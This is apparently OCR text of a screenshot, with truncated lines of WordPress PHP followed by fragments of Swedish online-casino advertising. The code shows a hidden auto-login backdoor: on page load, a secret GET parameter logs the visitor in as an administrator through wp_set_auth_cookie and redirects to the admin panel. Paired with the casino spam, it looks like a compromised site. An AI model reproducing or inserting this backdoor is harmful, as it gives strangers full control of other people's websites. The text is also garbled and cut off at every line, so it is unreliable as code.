
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Paf Casino >>
från Nätcasin
Suverän Bon